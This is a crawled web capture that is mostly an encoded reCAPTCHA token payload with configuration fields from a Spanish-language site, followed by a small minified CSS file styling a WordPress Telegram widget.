CnMO1TiLDj8KbwpUOYxTCmcO/wpTDjxPCtFDDumkNw7/[base64]/wo7Co8KJdsK6wpbCm8O0IFATFgBXBsKbEA3Ds8KtGj/[base64]/CnidSwozCrsOXwr/[base64]/GmU+TsOEbUbDmMKRw53DqWZOBiIBw4bCosOcw4lswpDDtlTCtA1Aw7LCp1RjwrcJbiAqchrCnsK/[base64]/Dly3CgcONJsKYw4MyFcKxVsKEwqhHIsOAw4tvwqnDl8Krw4DCqTLDpXhBbcK9w48JOTbCuMOKFcKucsOpeRUvAX/CtcKpVxkhQMO3UMOow6ZoNVrDhisIFhxcwoVXw7IEAcKaUsOIw7TDpwTChV9/TXfDp2PDj8K4A8OuPxIGw7kgciXDm2R5woJ0w4XDhsKpcWrCi0/Dm8KvVsKXRMOEw4kbfcOmAcKBd2nDpAlXAcOVwp/DlwIyw4/[base64]/[base64]/CrgPDhcOAFWPDsHZswqvDpsKCwqMHJ8O+WWLCmcOwaUvCrE9EUcO7OsKzwonDhsKRQsKrLcOtI3R3wprCvsKQwoXDq8KuHT/[base64]/CkRrCih3CoVYZAsKdEMKnKMOlAsO0SMOFw5EvGXtqFSzCvMOuSh/DksK5w73DnD3CgsK1w6FfSCXDjG/[base64]/DsEh8VmVqw47Ck0rDisKbwqbDkmpXwqgPw61bwpFkbHHDhijDq8Kyw4nCqMKKQMK0H21AS2/DnMKMHwvDp1IOwoXDsk1Cw44XNFR5RnFTwrrCgcKJIAUuwq/Cp1V/[base64]/Cq8OsdMKDcRcFw6YRwq/[base64]/CtyNiCMKbwqfCjcOVw5xEw6zDkUPDv1E4JShjQGvDrsKGw45jXh4Aw57DkMOFw6rDu2rDmsO0cFBiwpPDvj1yAsK2wqvCpsOcKsOgWsOzwpbDmwxGBWjClh7Dh8Ozw6XDjGXCtMKSOBHDi8OdwowofF/Cq0XDkVnDpHXCqQIqw4/[base64]/w64UT8O+wqAbwo51PcOPaBLCisOEw6QCw73Cm8OEDsOvwo9JU8KIf1jDuWXCmkbCh1NWw4Icf1dRPEHDpCkAD8OYwoZpw5vCvcOnwpXCl2AYI8OeY8OhRF1nCsOuwp4HwqzCrTlPwrA9wpZPwrPCtSZ6Pz53G8KJwr/DtQnCu8KDwpjDnC/CtiLDg0QfwqrClz5Vwp3DkTscdMO4GVdzE8K2WMKWDyLDscKRJsOIwonDp8OGOxEQw7BYdjJ3w7tZw4TCj8Onw7XDtwPDu8Kfw6pQXsO8TmTCgsOTLnJCwrjCu3bCuMKqLcKleEZVPRnCpcOPwp/[base64]/DhElMw6LCisKuwrwCwoDCksOkw4rCt8OYPHXCki3Ctg7DhMOgw5gZaMK8csO8wqdBH03ChmXCo384wqJ1XTvCvcKKw4jDsVQDXyJlwoRUwrtkwq1/ITnDkn3Dpn5xwp4nw5cfw74iw5DDokPCh8KOwrLDjsKrUBwTw47CjFHCrsOSw6HCmyfDvFI0czsTw4vDqkzCrCJJccOpQ8KtwrYWcMOYwpXCtsKdYMKZHkxmagtZdsOZd8KTwqsjLHXCsMO6wrsnLjgKw6wHfTfCtkPDuXA9w4vDtsK4PAbCjzwJccOhecOzw5/[base64]/[base64]/[base64]/DmQHCnXM7Zk1VHzDDhFkwwo/DlMOSIDdQMMKawoJseMKhw6bDtRE7LEM3fMOtMcKFwrnDjcKYwoohw7nDpCXDpcKZwrMPw500w4IhQ0rDrUoyw5/[base64]/CuV7CvgPDtDF1esKmw69Uw67CmcKPw6nCqXnCiHRJPAxJNkRWe8KoGwJdwp/[base64]/Cim3CocO6d8Ogwq1Gw4DDik3Cr8KtIMKTZEVnEcOBwo/Cg3ETcsO8XMKWwr4lSsKpBhZ7bcO7PMOBwpLDvjF/bhkkw67CmsK1Y0TDscKvw4PDtkfCpGbDq1fDqhoCwq/CjcK4w6HDtCcwAnFPwr52esKlwpkuwqzDpRbDoQnDhXZkUSjCksKZw5bDmcONTzPCnlLCoHjDuwTCkcK3BMKAV8OywpRiAcKdw6hQYsKqwo4fcMOxw6pEcXVdUDnCrcOZOQXCkADDj2XChSbDhHAyMcKkO1cbw4vDucOzw7wkwrsPG8O8AG7DoH/DjMK5w4VURF/DicOPwpwxcMO9wq/DtcKeQMOMwo3Djy4aw4nDqUt9f8OEwq3CocKJHcK7E8KLw4MPe8KBw7twecO4w6HDkDvCnMOdHVjCp8KETcO+NcOCw4/DkcOMYAzDjcOrw5rCh8OZdcKhwqPDgcKfw59/wolgFE4kwpgaagttASnDhiLDmsOqR8KDIsObw5UUNMOaHMKJw5giwqXCicO8w5nDshDDpcOEcMK3RBNVfVvDkcOrGsOuw6/[base64]/[base64]/STjDnlzCksO8w7TDpsO7wqpFHm/DrMOyBnzDlExoNkQSHsK9AcKeOsKLwonCigLDksKEw5bDrEVASw5Uw4LDl8KwM8OvasKfw6IjwqHCqcOXJ8OnwoUvw5TDiRgdQXlXw6bDg2oHKcOsw4oowpbDqMOEShIBBcKuJHbDv2bDosOIBsKrETXChcOPwpvDphjCvsK/RwUCw5J0BzPCmmYCwqBbeMODwpReVMOLQR3Dijkdwow0wrXDhmN0w598DcOvb33CpSTConZQBkxvwrdwwr7CoUx7wqR6w6V7fjDCq8OcGsO7wp/Ci30dZgJkSxnDocObw4DDiMKew5lLYsOiM159wonDhyJ/[base64]/CgcKbaMOkeAUNC8KAKU/[base64]/CmD7CrmnDk1TDvkrDuMK8Fl5+wodcw4LCmznCr8Osw4kuwq5yLMOPw4PDlMKUwovCkjtuwqvDgMOjKiwwwq/ClQJzREsgw5jCsEAzNmjDkwTCjWPDh8OIw7fDlnXDgSDDicK8Bg9TwqfDlcOMwojDuMONBsOCwp9oTHrDgmBtw5vDnxV2fcKpYcKDSyvCn8O3d8OVfsKNw556w7fCv1vCpMK7VsK/esOUwqMic8OLw69Tw4fCm8OEcmV8cMKlw7RCX8KjRXnDpMO8wpZqWsOFw6HCoETCrhsWw783wqVbVMKAbsKkCw7Dl3xYc8K+wr3Dk8KYw7HDnMKjw4HDjG/CjDvDncOnwqXDgsKyw6HCpzvDgMKtFMKYN2HDuMOpwrHDnMOLw6nCjMO6wq9TXsOMwrZ+ED4pwqpwwpMCE8KBwr3DtkTDs8KKw4nCisO3Nl9Nw5Ewwr7CtcK2wqAyD8KcFl7DtMO/wo3CpMOHwq/DkyPDmx7CtcOfw5HDj8OcwoQBwrBTMMOOwqo2wo1TXMOowr4QfcKXw4VeYcK/wqVmw4Ncw4/CnB3DkRTCuTbCpMOiN8K/w7p8wrDCt8OYKcODQBQMD8KreTBtb8OGHcKPDMOQMcOaw5nDj1fDgsKEw7TCpC7CogtxbCHCrgsVwrNAwrM+wp/CoSrDshnDpsK/[base64]/[base64]/[base64]/NcKKeMKDwqzDtg3ChW/DrVpwGyQ5EUvClMKKFcONNX0KGlfDjDFZICYBw48SUXPDqgc+IxzCqAl/w4R4w5l2K8KXOMKLw5fDosO3G8Ksw604HDczZMOVwp/DkcOsw6Jpw486wpbDgMKNXMOowrgRSsKqwoAEw7TDoMO6w7VeDsKwL8OnZMOMw4MCw6xsw7cAwrfCsAgJwq3Cg8K+w6lXB8KBMi3Ci8KcUi3CpgDDkMOtwrLDhwcLw7bCvsO1QsO+YMOxwpACSWZfw5nDlMOtwoY7QGXDq8KhwrbCtWcVw77DhcOxdFHDs8O/JwvCscOxGgTCqnNGwp3DrxTDg3sLw4NtW8KNE29Bw4PCrMOew4bDmcKEw4vDlD1pbsKnwozCrsKBERdfw5jDtT1LwpjCghZrwobDusKHE2bDnDLCqMKpfW9Jw6TCi8K1w7Z8wp/CssOuwoRBwqnCiMKFEA5ANAENMMKtw4bCtFYYw7dSFUzCssKsVMOfQMKkVwMzw4DCihN1wprCtB7DncOAw6IvWsOJwphbQsKQY8K/w5IPw6bDosOSXgrCosKBwq7DjMO2wp3DosKdZT1Gw6YmXizDk8KlwrnCocOlw7HChMOxwqrCmCzDhhlIwrLDu8O/[base64]/CucKQwpY7UcOSw63CoDLCn2zDnMKow7VBZ8KlwoETw5fDosKbwpHCpCXDuBoiMsO4wrhrUsKMH8KTFWlCSi9Yw47DncO3bWMOCMOSwqZSwokOw4sLEAhnfGk2FcKGRMOZwpTDocOZwrLCkGvDpMO7BMKmHMKPFMKsw4vDj8K3w7/CsQDCqiE+M1pgSA/DkcOKRMK5DsKxJsKwwqEXDEUFdUfCgAfCq2p0wqzCiWF8WMKOwqDDhcKOwqJ3w71Pwr7DrcKZwpTCiMODO8Kxw4HCjcOxwpo5MwXCi8Kow6vCg8ODK2HDr8OOwpvDmMKFGg7DoT4DwqhMDMKpwrjDmyRgw6YgQMOpSGYAZHc7wq/CgR5wC8ORZMOABEwhC0QVOsOew47Cr8K/acKTAi9pMU7CoSJIaQ/Cr8K7wqHCg13Csl3DqcOMw6rCgSzCmBrCuMKdTcK/[base64]/CqsO7BcOVwrEdwr9pJFgpw40TG8KawpMKFXl0wqw2wqLCkE3DjsKgPFoww6HDtRw5L8OOwrHDlMObw6fCmG7Do8OCSWlJw6rDijFwYcOtw5tdw5bDoMOcw7s/w6xJwozDslJnTmjCkcO0UFVowrjCisOtKQp8w63Dr0bClig4HijDrUptMTjCo0vCvmRLAH3DjcOkw5TCr0nCvnsXWMKlwoYnL8KewqcJw5rCgMOyHSN7wqrCjG/[base64]/CosOkYBPCvyDDjy/DgXPCmMKMHsO0MQzDs8OmHsKPw5ZeDzzDn37DhR3CjS4gwrLClBkXwrHDrcKiwpJCwql/[base64]/DmMO1I8KJwr7CsDJhw5jDt3/CpDbCucO3w4jDqcONwqEyw68pKTYZwpYBJCN8wrXDkMOWL8Kzw7fCtMKTw6cmA8KrHBQGw6Y8Z8K5w40Gw6d4I8K0w7JTw7ktwqTCtcK/DiHCh2jCgMOQw6TDj3VIWsKBw4HDlCBIJTLDoDYLw6YPV8Ksw6MVAT3DqcK/TAoyw6hSUsO+w4rDoMKGB8KzasKuw5zDvsKuFjRIwrQ+RcKQbcOHw7DDlXPClMOhw5jCslQBccOeLkTCoR03w6ZqdWpiwrTCv01iw7DCpcOlw5EwXsK3woHDqsKQI8OmwoTDv8OIwrDCiRTCtWdKQRbDicKlEU1Twr/[base64]/ClxfCqcOnwqjDjMOIwqkeMRDCsmnDvQACGHPDh1oCw7Ufw5PCvFDCvGjCisKUwqPCjyMawpTCkMKWwrsTR8OvwpFSNlLDvHg5BcK9w48Jw5nCjsOowr7Dg8O4KXXCmMKbwrzCgC3DisKZaMKtw5zCnMOYwoPClRBDE8KPVmlow44OwrVQwq4/[base64]/W8OHw5l4wqHCl8Ond8OCVn8Jwo4CM8K5w7HCmU3CtcOYasKVYmrDoSR7bsOrw4AYw6HDpsKZLVhqdmABwpxpwq83EsKzw5oewovDiGN4wofClHI+woHCnQlJScO/w53DuMKjw7jDmH5QBkzCmMOGUWl6csKiBiPClGjCm8OtdXzDsw8eJlzDojnCl8OCwqXDnMONcGvCnj1Iw5DDtSNFwonCvsKkw7B0wqHDvTddWBHDqMOZw6luGMKfwqLDmk/DnsOcRw/CrHNowoXChsOlwrwBwrodKcObIXBTU8KXwqYKR8OcS8O4wq/CkMOow7fDpTxII8OSMcKwRzzDu2ZBwqcowogLcMO6wr3CgVrCmV52bcKPb8KhwoQzPHc7Ajp3WMK8wqHDkyHCkMK2w47Cmj4renBqcUtYw50+wp/Ds3dOw5fDlx7CihbDlMOhW8KnScOIw7l8JwDDgsKhbXjDncOQw5nDsAvDtVM8wqnCozUqwoXDuQbDtsOww5Vgwr7DjMOdw4RmwoMNwrl3w7otD8KSMsOEHGHDscK8d3Y1ZsKvw6o8w6zDl0fClxh1w7rCocOtwphoKcK/NVnDrcOvE8O6dXPCs0LDocOIWhplWTDDj8OfHBLCn8ObwqDDvz3Csx3DrsKCwrZzMTgPC8ODblJew6oHw7xoX8OIw7xDdnfDnMOCw7PDisKdecODwpxBQk3CslHCm8KCUcOXw7zDkcKCwo7Co8Kwwp/CuzFzwq4kJUPCpyUNcW/DtGfCq8O9w53CsE8zwqotw4U8w4ZOQsKbTMKIBSDDicKsw7ZnCSR/XcONMzYQQcKKwrZ4acO3BMOYdsK5chjDg2FrLsK2w69dwp/Du8KnwrPCgcKNV3wTwqhdD8OWwrjDu8KaPMK9AsKUw5pOw4Uawo/DpQbCqsKcID1ETHHCulbCrDZ9NGJBBWHDgA/CvA/DtcOoBQAvL8OawqHCulXCiwbDusONw63DoMOmwpYUw4p+XSnDn1LCjWbDjD7DmR7CoMOiOMKhcsKOw6/DqkEUb3vDo8O+wrpywqF5IzvCvT4fGC9dw7s4OUd4w5QGw4TDpMOOwpV2eMKKwoNpCkNNVnDDtcKkGMOrVMO/fnprwqJ6KcKWBE0dwqgKw6YZw6TDrcO0wqUsKi/CvMKPw5bDtR9YHXkCbsKtHjjDvMKOwqtce8KvUWYJD8OeU8OHwpssAmNqe8OXWFDDuQXCmsKfw4DClMO3YcOwwrIRw5/DnMK5BwfCn8K4dsOrfAtQSsOzCTLCpTISwqrDkCrDim3CvizDmyDDq3EQwqLDkjXDlMO4CxwRN8KlwqF/w6AHwoXDsUQ9w6VAcsK6QzjDqsOMC8OeG3rCrR/CuBMkCSlSJ8ODLMOCwowew4V/PMOlwofDg2oAJXXDpsK7wo5QfMOCBGfDicOZwoLCtsKxwrBcwr4nRHoaE37Ck0bCkj/Dl2vCpsKlYsObecOLElXDr8KVSSrDpkxpTn/Dj8KJPMOYwrADLHk7VMODQ8KJwqoScsKiw6DCnmY2BB3CnBJRwqQwwqHCg3DDhnZWwrpnwpXDilXCicKfFMKPwprCkAJ2wp3DiABYZcKrV0AYw6kLw7giw6MCwpR1MMKyIMKKRcKVUMOOdMKDw7LCqXvDo2bChMKMw5rDr8KSLznDrxA6w4rCoMOUwp/DlMK2PD41wrBEwpbCvC0/PcKcw53CkBpIwrd8w7lubsOQwo7DhF07eGBQNcKkA8OowqkbB8K+cmvDlsKGFsOOH8Ohw6NY\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22efBAW8wf1FrKHsNAnK8a0wsTbUeAWUZImDbJ1rosh78\\u003d\x22,1,0,null,1,1768499840608,0,0,[54,115],null,[240,188,30,201,2],\x22RC-ydXpPFup_gLwjQ\x22,null,null,null,null,null,\x220dAFcWeA5s-Q9I9eXzJZ812qMjmQHYLlVvI5me-GnI7bcmZJtShrn7stcjrSmMWoz8HkMm_JxcXDu2bE0IK7GDYFT1KsIv8zZUOA\x22,1768582640602]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css
body_size: -40
content:
.wptelegram-widget-message{padding:2px}.wptelegram-widget-message iframe{width:100%;border:0px;overflow:hidden}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}